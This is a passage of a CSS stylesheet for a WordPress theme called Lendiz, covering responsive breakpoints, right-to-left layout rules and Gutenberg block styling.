    .rtl .testimonial-classic .owl-prev, .testimonial-classic .owl-prev {
    	left: inherit;
    	right: 45px;
	}
	.testimonial-classic .owl-prev, .testimonial-classic .owl-next {
    	top: 0;
    	transform: unset;
		-webkit-transform: unset;
		-moz-transform: unset;
	}
	.footer-top-wrap .col-lg-9 .footer-top-sidebar {
		float: unset !important;
	}
	.footer-top-wrap ul.menu {
    	text-align: inherit;
	}
	.footer-top-wrap .col-lg-4 {
    	text-align: inherit;
	}
	.footer-bottom {
        text-align: center;
    }
    .footer-bottom-items.nav {
        display: grid;
        float: none !important;
        margin: 0 !important;
        padding: 10px 0;
        text-align: center;
    }
	.footer-bottom-items.nav:first-child {
    	padding-bottom: 0;
	}
	.footer-middle-wrap .col-lg-4 .zozo_contact_info_widget {
		margin-top: 0px !important;
	}
    .site-footer [class*="col-lg-"] {
        margin-bottom: 35px;
    }
	.site-footer [class*="col-lg-"]:last-child {
    	margin-bottom: 0;
	}
	.site-footer [class*="col-lg-"] .widget:last-child {
    	margin-bottom: 0;
	}
	ul.sub-menu li {
	    padding-left: 10px !important;
	}
    /* VC call to action additional */
    section.additional-call-to-action {
        margin-top: 0px !important;
    }
    .widget ul.nav.footer-info>li {
        display: block;
        margin-bottom: 35px;
    }
	.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap {
    	margin-top: 30px;
	    margin-bottom: 50px;
		margin-left: 0;
	}
	/*Widget Area*/
	.lendiz-content-inner .widget-area {
		padding-top: 85px;
    }
	.ct-app form.form-horizontal .col-md-6 {
    	max-width: 100% !important;
	}
}
@media only screen and (min-device-width: 991px) {
    .widget:last-child {
        margin-bottom: 0;
    }
}
@media only screen and (min-width: 768px) {
	.entry-content > *.alignfull, .entry-summary > *.alignfull {
    	margin-top: calc(2 * 1rem);
    	margin-bottom: calc(2 * 1rem);
	}
}
@media only screen and (max-width: 768px) {
	.widget-area .contact-widget.widget-content {
    	padding: 30px 15px;
	}
	.lendiz_latest_post_widget img, .lendiz_popular_post_widget img,
	.widget.lendiz_latest_post_widget li .side-image, .lendiz_popular_post_widget li .side-image,
	.widget.widget_charitable_campaigns_widget .campaign .wp-post-image {
		float: none !important;
	}
	.lendiz_latest_post_widget img, .lendiz_popular_post_widget img, .elementor-widget-wp-widget-lendiz_latest_post_widget img {
		margin: 0 14px 15px 0;
	}
	.mobile-bar-inner .nav-item-inner .mobile-logo img {
    	max-width: 200px;
	}
	.before-pattern.style-2 .elementor-image::before {
    	width: 30% !important;
    	height: 32% !important;
    	left: 20% !important;
	}
	.faq-style .elementor-accordion-item .elementor-tab-title a.elementor-accordion-title {
    	line-height: 27px;
	}
	.portfolio-model-2 .row.portfolio-details {
    	padding-top: 30px;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	margin-bottom: 20px;
    	padding-bottom: 18px;
	}
}
@media only screen and (max-width: 767px) {
	.lendiz-content > .lendiz-content-inner,
	.search-results .lendiz-content > .lendiz-content-inner {
	    padding: 50px 0 !important;
	}
	.elementor-section {
		padding: 50px 0;
	}
	.lendiz-content-inner > .container > .row > .col-md-4 {
		padding-left: 15px;
	}
	.lendiz-content-inner > .container > .row > .col-md-8 {
		padding-right: 15px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link,
	.portfolio-info .custom-post-nav .next-nav-link {
		max-width: 100% !important;
		width: 100%;
		margin-bottom: 20px;
	}
	.portfolio-info .custom-post-nav .prev-nav-link > a,
	.portfolio-info .custom-post-nav .next-nav-link > a {
	    min-width: 250px !important;
	}
	.portfolio-style-modern .owl-nav .owl-prev, .portfolio-style-modern .owl-nav .owl-next {
		display: none;
	}
    .site-footer.footer-fixed {
        position: relative;
    }
    .footer-bottom.footer-bottom-fixed {
        position: relative;
    }
    /*page title*/
    .page-title-inner .pull-left,
    .page-title-inner .pull-right {
        width: 100%;
        text-align: center;
    }
    .page-title-inner>div {
        display: block;
    }
    .error-404 h3.page-title {
        position: relative;
    }
    .err-content .btn {
        margin-top: 60px;
    }
	.page-title-wrap {
		margin-top: unset;
	}
	.page-title-inner > div > *,.single-post h1.page-title {
		max-width : 100%;
	}
    /* POst nav */
    .post-navigation-wrapper .nav-links.custom-post-nav>div a {
		margin: 0 auto;
    }
    body .lendiz-content-wrapper .page-title-wrap-inner {
        padding: 50px 0;
    }
    body .lendiz-content-wrapper .page-title-wrap-inner .page-title {
		font-size: 45px;
    	line-height: 55px;
    }
    body .lendiz-content-wrapper .page-title-inner .breadcrumb-wrap {
        bottom: -80px;
    }
	.comment-meta span.date {
    	margin-right: 10px;
	}
    /*Image Grid*/
    .image-grid-wrapper.image-grid-1 .image-grid-inner {
        margin-bottom: 10px;
    }   
	
    /*Footer Info*/
    .widget ul.nav.footer-info>li {
        padding: 0 10px;
        width: 100%;
        margin-bottom: 30px;
    }
    .widget ul.nav.footer-info>li:last-child {
        margin-bottom: 0;
    }
    
	/* post Navigation */
	.zozo-mc-form .input-group {
	    display: block;
    	width: 100%;
	}
	.zozo-mc-form .input-group input {
    	width: 96%;
    	display: inline-block;
    	max-width: 100%;
	    margin: 0;
 	   	border-right: 1px solid #eee;
    	border-radius: 4px !important;
    	-webkit-border-radius: 4px !important;
	    -moz-border-radius: 4px !important;
	}
	.lendiz_mailchimp_widget .zozo-mc-form .input-group input {
    	border-radius: 4px !important;
		-webkit-border-radius: 4px !important;
		-moz-border-radius: 4px !important;
	}
	.lendiz_mailchimp_widget .zozo-mc-form .input-group input.zozo-mc.btn-default {
    	border: unset;
	}
	.ct-position .elementor-widget-container {
    	position: absolute;
    	top: -67px;
    	right: 0;
    	margin: unset !important;
	}
	.ct-center .section-title-wrapper, .ct-center .section-title-wrapper.text-left .section-description {
    	text-align: center !important;
	}
	.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn {
		border-radius: 4px !important;
		-webkit-border-radius: 4px !important;
		-moz-border-radius: 4px !important;
		-ms-border-radius: 4px !important;
		-o-border-radius: 4px !important;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 41.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 50.2%;
	}
	.widget-area .widget:last-of-type {
    	margin-bottom: 0;
	}
	.blog-template.grid-layout article.post:last-of-type {
    	margin-bottom: 0 !important;
	}
	.post-pagination-wrap {
    	margin-top: 50px;
	}
	.lendiz-content-inner .widget-area {
    	padding-top: 50px;
	}
	.footer-top-wrap {
    	padding-top: 60px !important;
		padding-bottom: 40px !important;
	}
	.footer-top-wrap .col-lg-3 {
		margin-bottom: 25px;
	}
	.footer-middle-wrap {
    	padding-top: 45px !important;
    	padding-bottom: 45px !important;
	}
	.footer-bottom {
    	padding-top: 10px !important;
    	padding-bottom: 10px !important;
    	font-size: 14px;
	}
	.ct-app form.form-horizontal .col-md-6 {
    	padding-top: 0px !important;
	}
	.ct-app .ea-bootstrap .step.final {
    	padding-left: 15px !important;
	}
	.ct-app .ea-bootstrap .col-sm-8 {
    	width: 100% !important;
    	max-width: 100% !important;
	}
	.single-post .author-info {
  		display: block;
	}
	.media.author-info .author-avatar img {
	    margin: 0;
    	margin-bottom: 20px;
	}
	.media.author-info .author-avatar {
    	margin: 0 !important;
	}
	.single-post h1.page-title,h1.page-title {
		margin-bottom: 12px !important;
	}
	.secondary-menu-area {
	 	box-shadow: none;
	}
	.testimonial-list .testimonial-list-item {
    	display: block;
	}	
	.testimonial-list .testimonial-list-item .media-body {
		margin-left: 0px;
		margin-top: 30px;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb {
    	display: inline-block;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb::before {
		top: -34px;
	}
	.ct-feature .feature-box-wrapper .feature-box-image img {
       opacity: 0.1;
	}
	.bg-none-767 {
    	background-color: transparent !important;
    	background-image: unset !important;
	}
	.bg-grey {
		background: #f7f7f7;
	}
	h2 {
    	font-size: 32px !important;
		line-height: 44px !important;
	}
	h3 {
    	font-size: 28px !important;
	}
	h4 {
    	font-size: 22px !important;
	}
	h5 {
    	font-size: 18px !important;
	    line-height: 28px !important;
	}
	h6 {
    	font-size: 16px !important;
	}
	h3.pricing-title {
		font-size: 22px !important;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div h4 {
		font-size: 16px !important;
	}
	.custom-post-nav .next-nav-link h4, .custom-post-nav .prev-nav-link h4 {
		font-size: 15px !important;
	}
	.full-img img {
	    max-width: 100% !important;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta {
    	position: inherit;
    	width: 100%;
    	margin-top: 50px;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta ul li {
    	display: inline-block;
    	width: 49%;
	}
	.blog-wrapper.blog-style-list .row .blog-inner {
		margin-bottom: 40px !important;
		padding-bottom: 0;
		border: unset;
	}
	.custom-footertop-widget {
		width: 100%;
		display: block  !important;
		margin-bottom: 20px;
	}
	.portfolio-single.portfolio-model-2 .portfolio-details .portfolio-meta-wrap {
		margin-top: 5px;
	}
	.portfolio-single .custom-post-nav {
		margin-bottom: 5px;
	}
}
@media only screen and (max-width: 580px) {
	.testimonial-wrapper.testimonial-modern .testimonial-inner .testimonial-excerpt {
		font-size: 18px;
		line-height: 32px;
	}
}
@media only screen and (min-width: 640px) {
	footer ul#menu-quick-links li {
		width: 50%;
		display: inline-block;
		float: left;
	}
}
@media only screen and (max-width: 640px) {
	.single-post-template blockquote {
	    font-size: 18px;
	    line-height: 32px;
	}	
	.single-post .post-meta.pull-left {
    	margin-bottom: 30px;
	}
	.single-post .entry-meta .post-meta {
	    float: none;
    	margin-bottom: 10px;
	}
	.lendiz-single-post .post-comments .comments .comment {
    	padding: 15px;
    }
	ul.mobile-topbar-items > li {
		width: 100%;
	}
	.single-post-template article .article-inner> .top-meta ul li {
    	margin-bottom: 10px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 40.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 51.2%;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div {
		width: 100%;
		display: block;
		max-width: 100%;
		margin-bottom: 15px;
		text-align: inherit;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav>div:last-of-type {
		margin-bottom: 0px;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav .prev-nav-link:after, .post-navigation-wrapper .nav-links.custom-post-nav .next-nav-link:after {
    	position: inherit;
		left: inherit;
		right: inherit;
	}
	.post-navigation-wrapper .nav-links.custom-post-nav > div a {
		margin-bottom: 9px !important;
	}
	.single-lendiz-team .team-info .team-info-inner > div > *,
	.single-lendiz-team .team-info > * ul.nav.social-icons.team-social {
    	padding-left: 0;
	}
	.single-lendiz-team .team-image-wrap {
    	margin-bottom: 30px;
	}
	.single-lendiz-team .team-info .team-title h2 {
    	font-size: 28px;
	}
}
@media only screen and (max-width: 782px) and (min-width: 600px) {
    .logged-in.admin-bar .sticky-outer .header-sticky,
    .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
        top: 46px;
    }
}
@media only screen and (max-width: 580px) {
	.zozo-mc-form .input-group input {
	    width: 94%;
	}	
}
@media only screen and (max-width: 520px) {
	body .lendiz-content-wrapper .page-title-wrap-inner {
		padding: 30px 0;
	}
	body .lendiz-content-wrapper .page-title-wrap-inner .page-title {
	    font-size: 35px;
    	line-height: 45px;
	}
}
@media only screen and (max-width: 600px) {
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .header-sticky,
    .logged-in.admin-bar .mobile-header-inner .sticky-outer .sticky-scroll.show-menu {
        top: 0;
    }
    .container.float-video-container {
        transform: translateY(100%);
    }
    .comments .media .media-left img {
        margin-right: 10px;
        width: 40px !important;
    }
}
@media only screen and (max-width: 575px) {
    .team .team-info {
        padding-top: 30px;
    }
	.custom-post-nav .prev-nav-link {
    	margin-bottom: 25px;
	}
	.custom-post-nav .prev-nav-link, .custom-post-nav .next-nav-link {
		display: block;
		text-align: center;
		float: unset;
	}
	.ct-price-table.last-table {
		right: 0;
    	left: unset;
	}
}
@media only screen and (max-width: 480px) {
	.btn-default, .btn.btn-default, .default-btn a.elementor-button {
		font-size: 14px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 37.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
    .team-inner > .team-name h3 {
        margin-bottom: 0;
    }
	.ct-price-table.last-table {
		display: block !important;
		position: inherit !important;
		transform: unset !important;
		top: unset !important;
		margin-top: 35px;
	}
	.before-pattern .elementor-image::before {
		content: none !important;
	}
	.before-pattern.style-2 .elementor-image {
		padding: 0 !important;
	}
	.sh-triangle .elementor-image::after {
       	left: 0px !important;
	}
	h2 {
		font-size: 29px !important;
    	line-height: 40px !important;
	}
	h3 {
		font-size: 25px !important;
    	line-height: 39px !important;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	margin-bottom: 30px;
    	padding-bottom: 25px;
	}
	.testimonial-list .testimonial-list-item {
    	padding: 25px;
	}
	.custom-footertop-widget:last-of-type {
		margin-bottom: 0;
	}
	.back-to-top > i {
		width: 30px;
		height: 30px;
		bottom: 75px;
		right: 30px;
		line-height: 30px;
	}
}
@media only screen and (max-width: 479px) {
	.bf-sh .elementor-image::before {
    	width: 250px !important;
    	height: 250px !important;
	}
}
@media only screen and (max-width: 360px) {
	.mobile-logo .main-logo a.site-title, .sticky-logo .mobile-logo .main-logo a.site-title {
    	font-size: 22px;
	}
	.mobile-logo .main-logo span.logo-tagline {
    	font-size: 16px;
	}
	.portfolio-wrapper.portfolio-style-default .owl-prev {
		left: 33.8%;
	}
	.portfolio-wrapper.portfolio-style-default .owl-next {
    	left: 52.2%;
	}
	.section-title-wrapper.text-center .title-wrap > .section-title {
    	padding-left: 0px;
	}
	.section-title-wrapper .title-wrap > .section-title::before {
    	width: 42px;	
	}
	h2.section-title {
	    font-size: 30px !important;
	    line-height: 41.4px !important
	}
	.testimonial-list .testimonial-list-item {
    	padding: 25px 0px;
	}
	.media.testimonial-list-item .media-body {
    	margin-left: 0px;
	}
	.testimonial-wrapper.testimonial-list .owl-prev, .testimonial-wrapper.testimonial-list .owl-next {
    	top: inherit;
    	bottom: 25px;
	}
	.testimonial-wrapper.testimonial-list .owl-prev {
    	left: inherit;
    	right: 50px;
	}
	.testimonial-list .testimonial-list-item .testimonial-thumb img {
    	max-width: 200px;
	}	
	.table-style1 .tablepress tr {
    	display: grid;
	}
	.table-style1 .tablepress thead th {
		width: 100% !important;
	}
	.table-style1 .tablepress tr td {
    	width: 100% !important;
	}
	.table-style1 .tablepress thead th,
	.table-style1 .tablepress tr td {
    	border-right: unset !important;
	}
	.table-style1 .tablepress tbody tr:first-child td {
    	border-top: 2px solid #ededed;
	}
	.portfolio-model-2 .portfolio-meta-list > li .portfolio-meta-title-wrap {
    	display: block;
    	margin-bottom: 10px;
    	margin-right: 0;
	}
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
    	padding-top: 25px;
	}
	.event-wrapper.event-classic .event-inner .event-date span.event-time {
    	float: inherit;
    	display: block;
	}
	.zozo-mc-form .input-group input {
    	width: 89%;
	}
	.portfolio-model-4 .portfolio-info .portfolio-meta ul li {
    	display: block;
    	width: 100%;
	}
}
@media only screen and (max-width: 320px) {
	.flip-box-inner.imghvr-fade .flip-back .flip-box-title {
		padding-top: 35px;
	}
	.lendiz_latest_post_widget .side-item-text, .lendiz_popular_post_widget .side-item-text {
    	margin-left: 10px;
	}
}

/*--------------------------------------------------------------
22.	RTL( Right to Left ) Styles
--------------------------------------------------------------*/
.rtl {
    direction: rtl;
}
/*RTL Float*/
.rtl .pull-left,
.rtl .page-title-inner .pull-left {
    float: right;
}
.rtl .pull-right {
    float: left;
}
.rtl .lendiz-single-post .post-comments .comment-text {
    margin-right: 15px;
}
.rtl .post-box-title {
    margin-bottom: 25px;
}
.rtl .search-toggle-wrap,
.rtl .widget .side-item-text {
    padding-right: 15px;
}
.rtl .nav-item-inner .search-form {
    float: right;
}
/*RTL Btn*/
.rtl .search-form .input-group .btn,
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: .25rem;
    border-top-left-radius: .25rem;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    border-left: none;
}
.rtl .full-search-wrapper .search-form .input-group .btn {
    text-align: left;
    position: absolute;
    left: 0;
}
.rtl .search-form .input-group .form-control {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    border-right: 1px solid #ccc;
    border-left: 0;
    padding-right: 15px;
}
.rtl blockquote.blockquote {
    border-left: none;
}
.rtl .input-group>.custom-select:not(:last-child), .rtl .input-group>.form-control:not(:last-child) {
    border-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.rtl .mailchimp-wrapper .btn, .rtl .mailchimp-wrapper button {
    border-radius: 0.25em !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
/*RTL Header Styles*/
.rtl .header-phone span, .rtl .header-email span, .rtl .header-address span {
    padding-right: 8px;
}
.rtl .topbar-items.nav.pull-left {
    padding-left: 0;
    padding-right: 15px;
}
.rtl .topbar-items .nav-item-inner,
.rtl .logobar-items .nav-item-inner,
.rtl .navbar-items .nav-item-inner {
    padding-left: 15px;
    padding-right: 0;
}
.rtl .topbar-items .nav-item:last-child .nav-item-inner,
.rtl .logobar-items .nav-item:last-child .nav-item-inner:last-child,
.rtl .navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-left: 0;
}
.rtl .topbar-items li.menu-item:first-of-type:after {
    background: transparent;
}
.rtl .topbar-items li.menu-item:last-of-type:after {
    background-color: #000;
}
.rtl .header-inner .media i {
    margin-right: 0;
    margin-left: 16px;
}
.rtl .pull-right .breadcrumb {
    text-align: left;
}
.rtl ul.nav.header-info>li:first-child {
    padding-right: 0px;
}
.rtl ul.nav.header-info>li:last-child {
    padding-right: 10px;
}
.rtl .nav.pull-center {
    float: right;
}
.rtl .close {
    left: 16px;
    right: auto;
}
/*RTL Main Menu*/
.rtl .lendiz-main-menu li a.dropdown-toggle:after {
    padding-right: 5px;
    padding-left: 0;
}
.rtl span.menu-icon,
.rtl .post-tags-before {
    padding-left: 10px;
}
.rtl .dropdown-menu {
    right: 0;
}
.rtl .lendiz-main-menu .dropdown-menu .dropdown-menu {
    top: -3px;
    right: 100%;
}
.rtl ul.dropdown-menu>li,
.rtl ul.mega-child-dropdown-menu>li {
    text-align: right;
}
.rtl .mega-dropdown-menu>li {
    float: right;
}
.rtl .lendiz-main-menu>li>.dropdown-menu li.dropdown>a:after {
    content: "\f105";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl .lendiz-main-menu>li>.dropdown-menu li.dropdown:hover>a:after {
    content: "\f104";
    font-family: "FontAwesome";
    left: 20px;
    right: auto;
}
.rtl span.menu-tag {
    display: inline-block;
    padding: 5px 8px;
    line-height: 1;
    margin: 0 0 0 7px;
}
.rtl ul.lendiz-mobile-menu li.menu-item {
    text-align: right;
}
/*Sticky Header*/
.rtl .zmm-dropdown-toggle {
    left: 0;
    right: auto;
}
/*Sliders*/
/*Related Slider*/
.rtl .related-slider-wrapper .related-meta>div {
    padding-right: 0;
}
.rtl .owl-prev {
    margin-left: 10px;
    margin-right: 0;
}
/*RTL Meta Icons*/
.rtl .post-meta .post-author .author-img img {
    margin-left: 10px;
    margin-right: 0;
}
.rtl .post-meta .nav .nav-item,
.rtl .nav.comments-share>li,
.rtl .comments-like-nav>li {
    padding: 0 0 0 0;
}
.rtl .post-meta .nav .nav-item:first-child, .rtl .nav.comments-share>li:first-child, .rtl .comments-like-nav>li:first-child {
    margin-right: 0;
}
.rtl .post-meta .post-fav-wrap li.nav-item {
    padding-left: 0 !important;
}
.rtl span.like-count,
.rtl span.dlike-count {
    padding: 0 7px 0 0px;
}
/*Portfolio*/
.rtl .portfolio-icons p a:last-child {
    margin-right: 6px;
}
.rtl .portfolio-style-classic .post-overlay-items .bottom-meta {
    right: 0px;
}
.rtl span.portfolio-meta-icon {
    margin-right: 0;
    margin-left: 10px;
    float: right;
}
/*Blog*/
.rtl span.before-icon {
    padding-right: 0;
    padding-left: 10px;
}
.rtl .blog-wrapper .post-author .author-img {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .top-meta ul>li,
.rtl .bottom-meta ul>li {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}
.rtl .top-meta ul li:last-child,
.rtl .bottom-meta ul li:last-child {
    margin-left: 0;
}
.rtl .blog-style-classic .post-overlay-items .post-more a {
    right: inherit;
    left: 20px;
}
.rtl ul.nav.bottom-meta-list.meta-left, .rtl ul.nav.top-meta-list.meta-left {
    float: right;
}
.rtl ul.nav.bottom-meta-list.meta-left li, .rtl ul.nav.top-meta-list.meta-left li {
    float: initial;
}
.rtl .blog-style-default .blog-inner li {
    line-height: inherit;
}
.rtl .anim .popup-video-post.popup-trigger-icon:before, .rtl .anim .popup-video-post.popup-trigger-icon:after {
    right: inherit;
}
.rtl .widget .widget-title::after {
    right: 0;
    left: inherit;
}
.rtl .grid-layout article .top-meta:nth-child(2) {
    right: inherit;
    left: 50px;
}
.rtl .grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more::before {
    right: 0;
    left: inherit;
}
.rtl .grid-layout .article-inner> footer.entry-footer .bottom-meta .post-more .read-more:hover {
    padding-left: 0;
    padding-right: 35px;
}
.rtl .single-post-template article .article-inner> .top-meta:nth-child(2) ul li:first-child {
    left: 45px;
    right: inherit;
}
.rtl .single-post-template .top-meta .post-meta > ul > li:nth-child(2) {
    margin-right: 0px !important;
    margin-left: 0;
}
.rtl .single-post-template .top-meta .post-meta > ul > li:last-of-type {
    padding-right: 17px;
    margin-right: 15px !important;
}
.rtl .single-post-template .top-meta .post-meta > ul > li i {
    margin-right: inherit;
    margin-left: 10px;
}
.rtl .single-post-template .top-meta .post-meta > ul > li::after {
    left: -17px;
    right: inherit;
}
.rtl aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after {
    left: inherit;
    right: 25px;
}
.rtl.single .post-author a > span.author-img {
    margin-right: 0;
}
.rtl .single-post-template blockquote .quote-author, .rtl .single-post-template blockquote cite {
    padding-left: 0;
    padding-right: 34px;
}
.rtl .single-post-template blockquote .quote-author::before, .rtl .single-post-template blockquote cite::before {
    left: inherit;
    right: 0;
}
.rtl .post-navigation-wrapper .nav-links.custom-post-nav>div .prev h4 {
    text-align: left;
}
/*Testimonials*/
.rtl .testimonial-wrapper.testimonial-default .testimonial-inner:before {
    right: inherit;
    left: 30px;
}
/*Services*/
.rtl .widget-area .widget .menu-item-object-lendiz-service a:before {
    left: 20px;
    right: auto;
}
.rtl .contact-widget-info>p>span:first-child {
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.rtl .services-title > .service-title-element {
    padding-left: 0px;
    padding-right: 15px;
}
.rtl .service-wrapper.service-default .service-icon-img-wrap:nth-child(2) {
    right: inherit;
    left: 15px;
}
.rtl .widget-area .widget .menu-services-menu-container ul > li > a {
    padding: 15px 44px 10px 25px;
}
.rtl .widget-area .widget .menu-services-menu-container ul > li > a::before {
    left: inherit;
    right: 16px;
    padding-right: 0;
    padding-left: 10px;
}
/* RTL Mailchimp */
.rtl .mailchimp-wrapper .mc-form .input-group input.form-control {
    border-left: none;
    padding-right: 25px;
    padding-left: 12px;
    border-right: 1px solid #fff;
	border-top-right-radius: 0;
    -moz-border-top-right-radius: 50px;
    -webkit-border-top-right-radius: 50px;
    -o-border-top-right-radius: 50px;
    -ms-border-top-right-radius: 50px;
    border-bottom-right-radius: 50px;
    -moz-border-bottom-right-radius: 50px;
    -webkit-border-bottom-right-radius: 50px;
    -o-border-bottom-right-radius: 50px;
    -ms-border-bottom-right-radius: 50px;
	border-top-left-radius: unset;
    -moz-border-top-left-radius: unset;
    -webkit-border-top-left-radius: unset;
    -o-border-top-left-radius: unset;
    -ms-border-top-left-radius: unset;
    border-bottom-left-radius: unset;
    -moz-border-bottom-left-radius: unset;
    -webkit-border-bottom-left-radius: unset;
    -o-border-bottom-left-radius: unset;
    -ms-border-bottom-left-radius: unset;
}
.rtl .mailchimp-wrapper .input-group .input-group-btn .mc-submit-btn {
    border-top-left-radius: 50px;
    -moz-border-top-left-radius: 50px;
    -webkit-border-top-left-radius: 50px;
    -o-border-top-left-radius: 50px;
    -ms-border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
    -moz-border-bottom-left-radius: 50px;
    -webkit-border-bottom-left-radius: 50px;
    -o-border-bottom-left-radius: 50px;
    -ms-border-bottom-left-radius: 50px;
	    border-top-right-radius: unset;
    -moz-border-top-right-radius: unset;
    -webkit-border-top-right-radius: unset;
    -o-border-top-right-radius: unset;
    -ms-border-top-right-radius: unset;
    border-bottom-right-radius: unset;
    -moz-border-bottom-right-radius: unset;
    -webkit-border-bottom-right-radius: unset;
    -o-border-bottom-right-radius: unset;
    -ms-border-bottom-right-radius: unset;
}
/*RTL Widgets*/
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    padding-right: 20px;
}
.rtl .widget,
.rtl .site-footer .widget .widget-title,
.rtl .tab-content,
.rtl .zozo_advance_tab_post_widget .post-item>.post-item-desc {
    text-align: right;
}
body.rtl {
    text-align: unset;
}
.rtl .site-footer .widget .widget-title, 
.rtl .tab-content, .rtl .zozo_advance_tab_post_widget .post-item > .post-item-desc  {
    text-align: right;
}
.rtl .widget li.cat-item a,
.rtl .widget.widget_archive li a,
.rtl .widget .author-counts a {
    display: inline-block;
}
.rtl i.icon {
    padding-left: 10px;
    padding-right: 0;
}
.rtl .widget .footer-info .media::before {
    margin-right: 0px;
    margin-left: 16px;
}
.rtl .widget ul li.menu-item:before {
	display: none;
}
/*Rtl For widgets */
.rtl .me-3 {
    margin-right: 0 !important;
    margin-left: 1rem;
}
.rtl .contact-widget>p>span {
    margin-right: 0;
    margin-left: 10px;
}
/*Post Widget*/
.rtl .widget.lendiz_latest_post_widget li .side-image,
.rtl .lendiz_popular_post_widget li .side-image {
    float: right;
}
.rtl .lendiz_latest_post_widget img,
.rtl .lendiz_popular_post_widget img {
    margin: 0 0 10px 10px;
}
.rtl .widget.lendiz_latest_post_widget li .side-item .side-item-text,
.rtl .lendiz_popular_post_widget li .side-item .side-item-text {
    padding-right: 0;
}
.rtl .widget .comments-wrap>* {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .widget .comments-wrap>*:last-child {
    margin-left: 0;
}    
/* Guntenberg Blocks */
.page-has-no-sidebar .entry-content > *.alignfull, .page-has-no-sidebar .entry-summary > *.alignfull {
    position: relative;
    clear: both;
    padding: 0;
    margin-left: calc(50% - 50vw);
    margin-right: calc(51% - 50vw);
    width: auto;
    max-width: 1000%;
}
.page-has-no-sidebar .entry-content > *.wp-block-columns.alignfull,
.page-has-no-sidebar .entry-summary > *.wp-block-columns.alignfull {
    padding-left: 45px;
    padding-right: 45px;
    background: #fff;
}
.wp-block-gallery {
    clear: both;
}
.wp-block-image {
	margin-top:20px;
	margin-bottom: 20px;
}
.wp-block-image img {
    margin-left: 0;
}
table.wp-block-table, table.wp-block-table.aligncenter, table.wp-block-table.alignleft, table.wp-block-table.alignright {
    width: 100%;
}
blockquote.wp-block-quote.is-style-large {
    padding: 50px 54px 50px 54px;
    margin: 0px 8px 35px;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p, 
.wp-block-pullquote p, .wp-block-pullquote.is-style-solid-color blockquote p {
    font-size: 24px;    
    line-height: 36px;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-style: normal;
}
.single-post-template blockquote a {
    color: #222;
}
.single-post-template blockquote cite a {
    color: #a1a1a1;
}
.wp-block-pullquote {
	border: 0;
}
figure.wp-block-pullquote.alignleft {
    text-align: left;
}
figure.wp-block-pullquote.alignright {
    text-align: right;
}
.wp-block-button {
    margin-bottom: 15px;
}
.wp-block-button__link:hover {
	background: #333;
}
.is-style-outline .wp-block-button__link:hover {
    color: #fff !important;
}
.wp-block-file a.wp-block-file__button {
    border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.wp-block-video {
	overflow: hidden;
}
.has-large-font-size {
    font-size: 36px;
    line-height: 42px;
    color: #000;
}
.wp-block-cover-image .wp-block-cover-image-text, 
.wp-block-cover .wp-block-cover-text, 
section.wp-block-cover-image>h2 {
    color: #fff !important;
}
.wp-block-cover, .wp-block-cover-image {
    margin-bottom: 1.5em;
}
.wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
    margin-bottom: 1rem;
    margin-top: 1rem;
}
.wp-block-calendar tfoot a {
    color: #fff;
}
.wp-block-table {
	margin-bottom: 20px;
}
ul.wp-block-categories.wp-block-categories-list.aligncenter {
    text-align: center;
}
ul ul.children {
